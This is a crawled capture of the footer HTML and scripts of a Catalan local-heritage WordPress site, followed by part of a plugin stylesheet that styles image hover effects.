						<section id="presscore-blog-posts-2" class="widget widget_presscore-blog-posts wf-cell wf-1-4"><div class="widget-title">Recent Articles</div><ul class="recent-posts"><li><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover" href="https://www.vallgesbisaura.com/el-raco-pericas-2/el-raco-pericas-urbanitzacio-de-la-placa-catalunya-a-torello/" aria-label="Post image"><img class="preload-me aspect" src="https://www.vallgesbisaura.com/wp-content/uploads/2025/11/03-Placa-de-Catalunya-1-80x60.jpg" srcset="https://www.vallgesbisaura.com/wp-content/uploads/2025/11/03-Placa-de-Catalunya-1-80x60.jpg 80w, https://www.vallgesbisaura.com/wp-content/uploads/2025/11/03-Placa-de-Catalunya-1-160x120.jpg 160w" style="--ratio: 80 / 60" sizes="(max-width: 80px) 100vw, 80px" width="80" height="60"  alt="" /></a></div><div class="post-content"><a href="https://www.vallgesbisaura.com/el-raco-pericas-2/el-raco-pericas-urbanitzacio-de-la-placa-catalunya-a-torello/">EL RACÓ PERICAS: urbanització de la plaça Catalunya, a Torelló</a><br /><time datetime="2025-11-21T11:27:09+02:00">novembre 21, 2025</time></div></article></li><li><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover" href="https://www.vallgesbisaura.com/territori/els-comunidors/els-comunidors-comunidor-de-lesglesia-de-sant-miquel-a-alcanar/" aria-label="Post image"><img class="preload-me aspect" src="https://www.vallgesbisaura.com/wp-content/uploads/2025/11/IMG_4075-80x60.jpg" srcset="https://www.vallgesbisaura.com/wp-content/uploads/2025/11/IMG_4075-80x60.jpg 80w, https://www.vallgesbisaura.com/wp-content/uploads/2025/11/IMG_4075-160x120.jpg 160w" style="--ratio: 80 / 60" sizes="(max-width: 80px) 100vw, 80px" width="80" height="60"  alt="" /></a></div><div class="post-content"><a href="https://www.vallgesbisaura.com/territori/els-comunidors/els-comunidors-comunidor-de-lesglesia-de-sant-miquel-a-alcanar/">ELS COMUNIDORS: Comunidor de l&#8217;església de Sant Miquel, a Alcanar</a><br /><time datetime="2025-11-19T22:28:53+02:00">novembre 19, 2025</time></div></article></li><li><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover" href="https://www.vallgesbisaura.com/territori/els-comunidors/els-comunidors-comunidor-de-lesglesia-de-sant-feliu-a-celra/" aria-label="Post image"><img class="preload-me aspect" src="https://www.vallgesbisaura.com/wp-content/uploads/2025/11/IMG_3122-80x60.jpg" srcset="https://www.vallgesbisaura.com/wp-content/uploads/2025/11/IMG_3122-80x60.jpg 80w, https://www.vallgesbisaura.com/wp-content/uploads/2025/11/IMG_3122-160x120.jpg 160w" style="--ratio: 80 / 60" sizes="(max-width: 80px) 100vw, 80px" width="80" height="60"  alt="" /></a></div><div class="post-content"><a href="https://www.vallgesbisaura.com/territori/els-comunidors/els-comunidors-comunidor-de-lesglesia-de-sant-feliu-a-celra/">ELS COMUNIDORS: Comunidor de l&#8217;església de Sant Feliu, a Celrà</a><br /><time datetime="2025-11-18T23:09:54+02:00">novembre 18, 2025</time></div></article></li></ul></section><section id="presscore-contact-form-widget-2" class="widget widget_presscore-contact-form-widget wf-cell wf-1-4"><div class="widget-title">Get in Touch!</div><form class="dt-contact-form dt-form" method="post"><input type="hidden" name="widget_id" value="presscore-contact-form-widget-2" /><input type="hidden" name="send_message" value="" /><input type="hidden" name="security_token" value="76289f2a0dd62d88d276"/><div class="form-fields"><span class="form-name"><label class="assistive-text">Name *</label><input type="text" class="validate[required]" placeholder="Name *" name="name" value="" aria-required="true">
</span><span class="form-mail"><label class="assistive-text">E-mail *</label><input type="text" class="validate[required,custom[email]]" placeholder="E-mail *" name="email" value="" aria-required="true">
</span></div><span class="form-message"><label class="assistive-text">Message</label><textarea placeholder="Message" name="message" rows="3" aria-required="false"></textarea>
</span><p><a href="#" class="dt-btn dt-btn-m dt-btn-submit" rel="nofollow"><span>Submit</span></a><input class="assistive-text" type="submit" value="submit"></p></form>
</section>					</div><!-- .wf-container -->
				</div><!-- .wf-container-footer -->
			</div><!-- .wf-wrap -->

			
<!-- !Bottom-bar -->
<div id="bottom-bar" class="logo-left" role="contentinfo">
    <div class="wf-wrap">
        <div class="wf-container-bottom">

			<div id="branding-bottom"><a class="" href="https://www.vallgesbisaura.com/"><img class=" preload-me" src="https://www.vallgesbisaura.com/wp-content/uploads/2019/01/wizard01.bottom-bar-logo-regular.png" srcset="https://www.vallgesbisaura.com/wp-content/uploads/2019/01/wizard01.bottom-bar-logo-regular.png 253w, https://www.vallgesbisaura.com/wp-content/uploads/2019/01/wizard01.bottom-bar-logo-regular.png 253w" width="253" height="27"   sizes="253px" alt="La Vall del Ges i el Bisaura" /></a></div>
                <div class="wf-float-left">

					©Antoni Prat i Puig
                </div>

			
            <div class="wf-float-right">

				
            </div>

        </div><!-- .wf-container-bottom -->
    </div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->

<a href="#" class="scroll-top"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve">
<path d="M11.7,6.3l-3-3C8.5,3.1,8.3,3,8,3c0,0,0,0,0,0C7.7,3,7.5,3.1,7.3,3.3l-3,3c-0.4,0.4-0.4,1,0,1.4c0.4,0.4,1,0.4,1.4,0L7,6.4
	V12c0,0.6,0.4,1,1,1s1-0.4,1-1V6.4l1.3,1.3c0.4,0.4,1,0.4,1.4,0C11.9,7.5,12,7.3,12,7S11.9,6.5,11.7,6.3z"/>
</svg><span class="screen-reader-text">Go to Top</span></a>

</div><!-- #page -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/dt-the7-child\/*","\/wp-content\/themes\/dt-the7\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="gtranslate_wrapper" id="gt-wrapper-26910580"></div><div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="pswp__bg"></div>
    <div class="pswp__scroll-wrap">
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close wp-dark-mode-ignore" title="Close [Esc]"></button>
                <button class="pswp__button pswp__button--share wp-dark-mode-ignore" title="Share"></button>
                <button class="pswp__button pswp__button--fs wp-dark-mode-ignore" title="Toggle fullscreen [F]"></button>
                <button class="pswp__button pswp__button--zoom wp-dark-mode-ignore" title="Zoom in/out"></button>
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                        <div class="pswp__preloader__cut">
                            <div class="pswp__preloader__donut"></div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip">
                </div>
            </div>
            <button class="pswp__button pswp__button--arrow--left wp-dark-mode-ignore" title="Previous [←]"></button>
            <button class="pswp__button pswp__button--arrow--right wp-dark-mode-ignore" title="Next [→]"></button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>
        </div>
    </div>
</div>
<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><link rel='stylesheet' id='vc_font_awesome_6-css' href='https://www.vallgesbisaura.com/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/@fortawesome/fontawesome-free/css/all.min.css?ver=8.4.1' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//www.vallgesbisaura.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.37' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<script src="https://www.vallgesbisaura.com/wp-content/themes/dt-the7/js/main.min.js?ver=12.1.1" id="dt-main-js"></script>
<script id="lbwps-js-extra">
var lbwpsOptions = {"label_facebook":"Share on Facebook","label_twitter":"Tweet","label_pinterest":"Pin it","label_download":"Download image","label_copyurl":"Copy image URL","label_ui_close":"Close [Esc]","label_ui_zoom":"Zoom","label_ui_prev":"Previous [\u2190]","label_ui_next":"Next [\u2192]","label_ui_error":"The image cannot be loaded","label_ui_fullscreen":"Toggle fullscreen [F]","share_facebook":"0","share_twitter":"0","share_pinterest":"0","share_download":"0","share_direct":"0","share_copyurl":"0","close_on_drag":"1","history":"1","show_counter":"1","show_fullscreen":"1","show_zoom":"1","show_caption":"1","loop":"1","pinchtoclose":"1","taptotoggle":"1","close_on_click":"1","fulldesktop":"0","use_alt":"0","usecaption":"1","desktop_slider":"1","share_custom_label":"","share_custom_link":"","wheelmode":"switch","spacing":"12","idletime":"4000","hide_scrollbars":"1","caption_type":"auto","bg_opacity":"100","padding_left":"0","padding_top":"0","padding_right":"0","padding_bottom":"0"};
</script>
<script src="https://www.vallgesbisaura.com/wp-content/plugins/lightbox-photoswipe/assets/ps4/scripts.js?ver=5.5.2" id="lbwps-js"></script>
<script src="//www.vallgesbisaura.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.37" defer async id="tp-tools-js"></script>
<script src="//www.vallgesbisaura.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.37" defer async id="revmin-js"></script>
<script src="https://www.vallgesbisaura.com/wp-content/themes/dt-the7-child/contador_imagenes.js?ver=1" id="miscript-js"></script>
<script src="https://www.vallgesbisaura.com/wp-content/themes/dt-the7/js/legacy.min.js?ver=12.1.1" id="dt-legacy-js"></script>
<script src="https://www.vallgesbisaura.com/wp-content/themes/dt-the7/lib/jquery-mousewheel/jquery-mousewheel.min.js?ver=12.1.1" id="jquery-mousewheel-js"></script>
<script src="https://www.vallgesbisaura.com/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.js?ver=12.1.1" id="the7-custom-scrollbar-js"></script>
<script src="https://www.vallgesbisaura.com/wp-content/plugins/dt-the7-core/assets/js/post-type.min.js?ver=2.7.10" id="the7-core-js"></script>
<script src="https://www.vallgesbisaura.com/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.3" id="__ytprefsfitvids__-js"></script>
<script id="gt_widget_script_77879200-js-before">
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['77879200'] = {"default_language":"ca","languages":["ca","es"],"url_structure":"none","flag_style":"2d","flag_size":24,"alt_flags":[],"custom_css":".gt_switcher_wrapper {\r\n\tz-index: 99999 !important; \r\nmargin-top:2% !important;\r\n}\r\n.gtranslate_wrapper{\r\nz-index: 99999 !important; \r\n\r\n}\r\n\r\n@media only screen and (max-width: 600px) {\r\n .gt_switcher_wrapper {\r\n  display:none;\r\n }\r\n}","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
</script><script src="https://www.vallgesbisaura.com/wp-content/plugins/gtranslate/js/base.js?ver=6c228163e0d0836b6b82526e3ecaa602" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/el-raco-del-colleccionisme/postals-antigues/postals-antigues-sant-quirze-de-besora-colleccio-de-postals-en-color-editorial-fotografica/" data-gt-orig-domain="www.vallgesbisaura.com" data-gt-widget-id="77879200" defer></script><script src="https://www.vallgesbisaura.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.4.1" id="wpb_composer_front_js-js"></script>
<script src="https://www.vallgesbisaura.com/wp-content/themes/dt-the7/js/atoms/plugins/validator/jquery.validationEngine.js?ver=12.1.1" id="the7-form-validator-js"></script>
<script src="https://www.vallgesbisaura.com/wp-content/themes/dt-the7/js/atoms/plugins/validator/languages/jquery.validationEngine-ca.js?ver=12.1.1" id="the7-form-validator-translation-js"></script>
<script src="https://www.vallgesbisaura.com/wp-content/themes/dt-the7/js/dt-contact-form.min.js?ver=12.1.1" id="the7-contact-form-js"></script>
<script id="gt_widget_script_26910580-js-before">
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['26910580'] = {"default_language":"ca","languages":["ca","es"],"url_structure":"none","flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-26910580","alt_flags":[],"custom_css":".gt_switcher_wrapper {\r\n\tz-index: 99999 !important; \r\nmargin-top:2% !important;\r\n}\r\n.gtranslate_wrapper{\r\nz-index: 99999 !important; \r\n\r\n}\r\n\r\n@media only screen and (max-width: 600px) {\r\n .gt_switcher_wrapper {\r\n  display:none;\r\n }\r\n}","horizontal_position":"right","vertical_position":"top","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
</script><script src="https://www.vallgesbisaura.com/wp-content/plugins/gtranslate/js/fc.js?ver=6c228163e0d0836b6b82526e3ecaa602" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/el-raco-del-colleccionisme/postals-antigues/postals-antigues-sant-quirze-de-besora-colleccio-de-postals-en-color-editorial-fotografica/" data-gt-orig-domain="www.vallgesbisaura.com" data-gt-widget-id="26910580" defer></script><script></script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Close (Esc)" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" title="Share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" title="Toggle fullscreen" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom in/out" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div> 
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)" aria-label="Previous (arrow left)">
			</button>
			<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)" aria-label="Next (arrow right)">
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
</body>
</html><!-- WP Fastest Cache file was created in 0.586 seconds, on November 23, 2025 @ 4:52 pm -->

--- FILE ---
content_type: text/css
request_url: https://www.vallgesbisaura.com/wp-content/plugins/image-over-image-vc-extension/css/ioi.css?ver=6c228163e0d0836b6b82526e3ecaa602
body_size: 4679
content:

.ioi-container .ioi-style1 .he-box{
    position: relative;
    text-align: center;
    color:#fff;
}
.ioi-container .ioi-style1 .box-img:before{
    content: "";
    position: absolute;
    top:0;
    left:0;
    width: 100%;
    height: 100%;
    transition: all 0.3s ease-in-out 0s;
}
.ioi-container .ioi-style1 .box-img img{
    width: 100%;
    height: auto;
}
.ioi-container .ioi-style1 .he-content{
    position: absolute;
    top:0;
    left:0;
    width: 100%;
    height:100%;
    opacity: 0;
    transition: all 0.8s ease-in-out 0s;
}
.ioi-container .ioi-style1 .he-content > .he-title{
    font-size: 22px;
    text-transform: uppercase;
    color: #fff;
    margin-top: 50px;
    padding-bottom: 15px;
    border-bottom: 1px solid rgba(255, 255, 255, 0.5);
}
.ioi-container .ioi-style1 .he-content > .he-description{
    font-size: 13px;
    color: #fff;
}
.ioi-container .ioi-style1 .he-link {
    position: relative;
    top: 40%;
    display: inline-block;
    padding: 7px 12px;
    background: #a264bb;
    color: #fff;
    margin-right: 10px;
}
.ioi-container .ioi-style1 .he-link:hover{
    color:#A264BB;
    background: #fff;
}
.ioi-container .ioi-style1 .he-option{
    position: absolute;
    top:15%;
    left:5%;
    width:90%;
    height:90%;
    text-align: center;
    transform:scale(0);
    transition: all 0.5s ease-in-out 0s;
}
.ioi-container .ioi-style1 .he-box:hover .he-option{
    transform:scale(1);
}
.ioi-container .ioi-style1 .he-box:hover .he-content{
    opacity: 1;
}
@media only screen and (max-width: 990px){
    .ioi-container .ioi-style1 .he-box{
        margin-bottom: 20px;
    }
}
.ioi-container .ioi-style2 .he-box{
    position: relative;
    text-align: center;
    color: #fff;
    overflow: hidden;
}
.ioi-container .ioi-style2 .box-img{
    position: relative;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
    transform: translate3d(0px, 0px, 0px);
    transition: all 0.5s ease-in-out 0s;
}
.ioi-container .ioi-style2 .box-img img{
    width: 100%;
    height: auto;
}
.ioi-container .ioi-style2 .he-content{
    position: absolute;
    top:0;
    left:0;
    width: 100%;
    height: 100%;
    transform: translate3d(0px, 100%, 0px);
    transition: all 0.5s ease-in-out 0s;
}
.ioi-container .ioi-style2 .he-title{
    margin-top: 50px;
    text-transform: capitalize;
    color: #fff;
}
.ioi-container .ioi-style2 .he-description{
    font-size: 15px;
}
.ioi-style2 .he-title:after,
.ioi-container .ioi-style2 .he-description:after{
    content: "";
    display: block;
    width: 80%;
    border-bottom: 1px solid #fff;
    margin: 0 auto;
    padding-top: 10px;
}
.ioi-container .ioi-style2 .he-link{
    position: relative;
    top:40%;
    display: inline-block;
    padding: 7px 12px;
    background: #fff;
    color:#354b60;
    margin-right: 10px;
}
.ioi-container .ioi-style2  .he-link:hover{
    color:#fff;
    background: #354b60;
}
.ioi-container .ioi-style2  .he-option{
    position: absolute;
    top:25%;
    left:5%;
    width:90%;
    height:90%;
    text-align: center;
    transform:scale(0);
    transition: all 0.5s ease-in-out 0s;
}
.ioi-container .ioi-style2  .he-box:hover .he-option{
    transform:scale(1);
}
.ioi-container .ioi-style2 .he-box:hover .box-img{
    transform: translate3d(0px, -100%, 0px);
}
.ioi-container .ioi-style2 .he-box:hover .he-content{
    transform: translate3d(0px, 0px, 0px);
}

@media only screen and (max-width: 990px){
    .ioi-container .ioi-style2 .he-box{
        margin-bottom: 20px;
    }
}
.ioi-container .ioi-style3 .he-box{
    overflow: hidden;
    position: relative;
}
.ioi-container .ioi-style3 .he-box .box-img img{
    width:100%;
    height: auto;
    transform:scale(1,1);
    transition:transform 0.50s linear;
}
.ioi-container .ioi-style3 .he-box:hover .box-img img{
    transform:scale(1.1,1.1);
}
.ioi-container .ioi-style3 .he-box .he-content{
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    text-align:center;
    opacity:0;
    transition:opacity 0.30s linear,border 0.20s ease-in-out;
}
.ioi-container .ioi-style3 .he-box:hover .he-content{
    opacity:1;
}
.ioi-container .ioi-style3 .he-box .he-title{
    font-size: 18px;
    margin: 0;
    position: relative;
    text-transform: uppercase;
    top: -2px;
    transition: top 0.50s ease 0s,opacity 0.10s ease-in-out 0s;
}

.ioi-container .ioi-style3 .he-box:hover .he-title:after{
    transform:rotate(180deg);
    transition-delay:0.3s;
}
.ioi-container .ioi-style3 .he-box:hover .he-title{
    top:0;
}
.ioi-container .ioi-style3 .he-box .he-links{
    position: absolute;
    bottom: -110%;
    left: 40%;
    width: 100%;
    margin: 0;
    padding: 0;
    transition: bottom 0.30s ease,opacity 0.30s ease;
}
.ioi-container .ioi-style3 .he-box .he-links li{
    display:inline-block;
    list-style: none;
    margin-right:20px;
}
.ioi-container .ioi-style3 .he-box:hover .he-links{
    top: 70%;
}
.ioi-container .ioi-style3 .he-box .he-links li a{
    font-size: 17px;
    color: #333;
}
.ioi-container .ioi-style3 .he-box .he-links li a:hover{
    color:#e74c3c;
}
@media only screen and (max-width: 990px) {
    .ioi-container .ioi-style3 .he-box{
        margin-bottom:20px;
    }
}
.ioi-container .ioi-style4 .he-box{
    overflow:hidden;
    position:relative;
}
.ioi-container .ioi-style4 .he-box .box-img img{
    width: 100%;
    height: auto;
}
.ioi-container .ioi-style4 .he-box .he-content{
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: -100%;
    transition:all 0.50s ease 0s;
}
.ioi-container .ioi-style4 .he-box:hover .he-content{
    left:0;
}

.ioi-container .ioi-style4 .he-box .he-title{
    font-size:18px;
    color:#fff;
    text-transform:capitalize;
    font-weight: bold;
    margin:0 0 15px 0;
}
.ioi-container .ioi-style4 .he-box .he-description{
    font-size:16px;
    color:#fff;
    margin-bottom:35px;
}

.ioi-container .ioi-style4 .he-link{
    position: relative;
    top:40%;
    display: inline-block;
    padding: 7px 12px;
    background: #fff;
    color:#333333;
    margin-right: 10px;
}
.ioi-container .ioi-style4 .he-link:hover{
    color:#333333;
    background: #fff;
}
.ioi-container .ioi-style4 .he-option{
    position: absolute;
    top:25%;
    left:5%;
    width:90%;
    height:90%;
    text-align: center;
    transform:scale(0);
    transition: all 0.5s ease-in-out 0s;
}
.ioi-container .ioi-style4 .he-box:hover .he-option{
    transform:scale(1);
}
@media only screen and (max-width: 990px){
    .ioi-container .ioi-style4 .he-box{
        margin-bottom:20px;
    }
}
@media only screen and (max-width: 480px){
    .ioi-container .ioi-style4 .he-box .he-content{
        padding: 20px 30px;
    }
}
.ioi-container .ioi-style5 .he-box{
    position:relative;
    overflow: hidden;
}
.ioi-container .ioi-style5 .he-box .box-img{
    transform: rotateX(0deg);
    transition:all 0.40s linear 0s;
    width: 100%;
    height: 100%;
}
.ioi-container .ioi-style5 .he-box:hover .box-img{
    transform: rotateX(180deg);
}
.ioi-container .ioi-style5 .he-box .box-img img{
    width:100%;
    height: 100%;
}
.ioi-container .ioi-style5 .he-box .he-content{
    width:100%;
    height:100%;
    position: absolute;
    top:0;
    padding:5%;
    border-radius:50%;
    text-align:center;
    z-index:-10;
    transform:rotateX(-180deg);
    transition:transform 0.40s linear;
}

.ioi-container .ioi-style5 .he-box .he-content img{
    width:100%;
    height:100%;
}
.ioi-container .ioi-style5 .he-box:hover .he-content{
    transform:rotateX(0deg);
    z-index:0;
}
.ioi-container .ioi-style5 .he-box .he-title{
    color: #fff;
    font-size: 20px;
    margin: 32% 0 0;
    text-transform: capitalize;
}
.ioi-container .ioi-style5 .he-box .he-description{
    color:#fff;
    line-height:23px;
}
.box .title:after,
.ioi-container .ioi-style5 .he-box .he-description:after{
    content: "";
    border-bottom: 1px solid #fff;
    display: block;
    margin:10px auto;
    width: 57%;
}
.ioi-container .ioi-style5 .he-link{
    position: relative;
    top:40%;
    display: inline-block;
    padding: 7px 12px;
    background: #333333;
    color:#fff;
    margin-right: 10px;
}
.ioi-container .ioi-style5 .he-link:hover{
    color:#333333;
    background: #fff;
}
.ioi-container .ioi-style5 .he-option{
    position: absolute;
    top:25%;
    left:5%;
    width:90%;
    height:90%;
    text-align: center;
    transform:scale(0);
    transition: all 0.5s ease-in-out 0s;
}
.ioi-container .ioi-style5 .he-box:hover .he-option{
    transform:scale(1);
}
@media only screen and (max-width: 990px) {
    .ioi-container .ioi-style5 .he-box{
        margin-bottom:20px;
    }
}
.ioi-container .ioi-style6 .he-box{
    overflow:hidden;
    position:relative;
}
.ioi-container .ioi-style6 .he-box .box-img img{
    width: 100%;
    height: auto;
}
.ioi-container .ioi-style6 .he-box .he-content{
    position: absolute;
    top: -100%;
    left: 0;
    transition: all 0.5s ease 0s;
}
.ioi-container .ioi-style6 .he-box:hover .he-content{
    top:0;
}
.ioi-container .ioi-style6 .he-box .he-title{
    font-size:18px;
    font-weight: bold;
    color:#fff;
    text-transform:capitalize;
    margin:0 0 10px 0;
}
.ioi-container .ioi-style6 .he-box .he-description{
    font-size:16px;
    color:#fff;
    margin-bottom:35px;
}
.ioi-container .ioi-style6 .he-link{
    position: relative;
    top:40%;
    display: inline-block;
    padding: 7px 12px;
    background: #333333;
    color:#fff;
    margin-right: 10px;
}
.ioi-container .ioi-style6 .he-link:hover{
    color:#333333;
    background: #fff;
}
.ioi-container .ioi-style6 .he-option{
    position: absolute;
    top:25%;
    left:5%;
    width:90%;
    height:90%;
    text-align: center;
    transform:scale(0);
    transition: all 0.5s ease-in-out 0s;
}
.ioi-container .ioi-style6 .he-box:hover .he-option{
    transform:scale(1);
}
@media only screen and (max-width: 990px){
    .ioi-container .ioi-style6 .he-box{
        margin-bottom:20px;
    }
}
.ioi-container .ioi-style7 .he-box{
    overflow: hidden;
    position:relative;
}

.ioi-container .ioi-style7 .he-content{
    display: none;
}
.ioi-container .ioi-style7 .he-box .box-img img{
    width:100%;
    height: auto;
}
.ioi-container .ioi-style7 .he-box .box-img:before{
    content: "";
    position: absolute;
    top: 5%;
    left: 4%;
    width: 92%;
    height: 90%;
    opacity: 0;
    z-index:1;
    transform: scale(0,1);
    border-top: 1px solid #fff;
    border-bottom: 1px solid #fff;
    transition:all 0.90s ease 0s;
}
.ioi-container .ioi-style7 .he-box .box-img:after{
    content: "";
    position: absolute;
    width: 92%;
    height: 90%;
    top: 5%;
    left: 4%;
    opacity: 0;
    transform: scale(1,0);
    border-left: 1px solid #fff;
    border-right: 1px solid #fff;
    transition:all 0.90s ease 0s;
}
.ioi-style7 .he-box:hover .box-img:before,
.ioi-container .ioi-style7 .he-box:hover .box-img:after{
    opacity:1;
    transform: scale(1);
}
.ioi-container .ioi-style7 .he-box .box-img .he-over-layer{
    position: absolute;
    display:block;
    width:100%;
    height:100%;
    opacity:0;
    transition:all 0.90s ease 0s;
}
.ioi-container .ioi-style7 .he-box:hover .he-over-layer{
    opacity:1;
}
.ioi-container .ioi-style7 .he-box .he-over-layer ul{
    list-style: none;
    position: relative;
    top: 30%;
    padding: 0;
    text-align: center;
    z-index: 1;
    transition:all 0.6s ease 0s;
}
.ioi-container .ioi-style7 .he-box:hover .he-over-layer ul{
    top: 42%;
}
.ioi-container .ioi-style7 .he-box .he-over-layer ul li{
    display: inline-block;
}
.ioi-container .ioi-style7 .he-box .he-over-layer ul li a{
    border: 2px solid #fff;
    display: inline-block;
    width: 45px;
    height: 45px;
    line-height: 45px;
    color:#fff;
    font-size: 15px;
    margin-right: 10px;
    transition: all 0.5s ease 0s;
}
.ioi-container .ioi-style7 .he-box .he-over-layer ul li a:hover{
    background: #fff;
    color:#333;
}
@media only screen and (max-width: 990px) {
    .ioi-container .ioi-style7 .he-box{
        margin-bottom:20px;
    }
}
.ioi-container .ioi-style8 .he-box{
    position:relative;
    overflow: hidden;
}
.ioi-container .ioi-style8 .he-box img{
    width:100%;
    height: auto;
}
.ioi-container .ioi-style8 .he-box .he-over-layer{
    position:absolute;
    top:0;
    width:100%;
    height:100%;
    background:#ffffff87;
    opacity:0;
    transform:scale(0,0);
    display: block;
    transition: all 0.30s linear;
}
.ioi-container .ioi-style8 .he-box:hover .he-over-layer{
    opacity:1;
    transform:scale(1,1);
}
.ioi-container .ioi-style8 .he-box .he-social-links{
    position: absolute;
    top:25%;
    right: 0;
    text-align: center;
    padding:0;
    margin:0;
    width:100%;
}
.ioi-container .ioi-style8 .he-box .he-social-links li{
    list-style:none;
    display:inline-block;
    margin-right:1%;
}
.ioi-container .ioi-style8 .he-box .he-social-links li a{
    display: block;
    width: 40px;
    height: 40px;
    border: 1px solid #fff;
    border-radius: 50px;
    font-size: 20px;
    line-height: 40px;
    color:#fff;
    opacity:0;
    transform:scale(0.7,0.7);
    transition:all 0.3s ease 0s;
}
.ioi-container .ioi-style8 .he-box .he-social-links li a:hover{
    color:#3498db;
    background: #fff;
}
.ioi-container .ioi-style8 .he-box:hover .he-social-links li a{
    opacity:1;
    transform:scale(1,1);
}
.ioi-container .ioi-style8 .he-box .he-title{
    margin:0;
    color: #fff;
}
.ioi-container .ioi-style8 .he-box .he-title a{
    color:#fff;
    font-size:20px;
    font-weight: bold;
    text-transform: uppercase;
    opacity:0;
    transition:all 0.5s ease 0s;
}
.ioi-container .ioi-style8 .he-box:hover .he-title a{
    opacity:1;
}
.ioi-container .ioi-style8 .he-box .he-content{
    position: absolute;
    bottom:28%;
    right:-60%;
    width:60%;
    padding:0;
    margin:0;
    opacity:0;
    transition:all 0.3s ease 0s;
}
.ioi-container .ioi-style8 .he-box .he-content p{
    color:#fff;
    transition:all 0.3s ease 0s;
}
.ioi-container .ioi-style8 .he-box:hover .he-content{
    opacity: 1;
    opacity: 1;
    left: 20%;
    bottom: 20%;
}
@media only screen and  (max-width:990px){
    .ioi-container .ioi-style8 .he-box{
        margin-bottom: 15px;
    }
}
@media only screen and (max-width: 767px) {
    .ioi-container .ioi-style8 .he-box:hover .he-title a{
        top:40%;
        left:35%;
    }
    .ioi-container .ioi-style8 .he-box:hover .he-content{
        right:-1%;
        bottom: 46%;
    }
}
@media only screen and (max-width: 480px) {
    .ioi-container .ioi-style8 .he-box:hover .he-title a{
        top:45%;
        left: 25%;
    }
    .ioi-container .ioi-style8 .he-box:hover .he-content{
        right: 5%;
        bottom: 35%;
    }
}
@media only screen and (max-width: 479px) {
    .ioi-container .ioi-style8 .he-box:hover .he-title a{
        top:47%;
        left: 19%;
    }
    .ioi-container .ioi-style8 .he-box:hover .he-content{
        right: 8%;
        bottom: 30%;
    }
}
.ioi-container .ioi-style9 .he-box{
    position: relative;
    overflow: hidden;
}
.ioi-container .ioi-style9 .he-box .box-img img{
    width:100%;
    height: auto;
    transform:scale(1,1);
    transition:all 0.50s ease 0s;
}
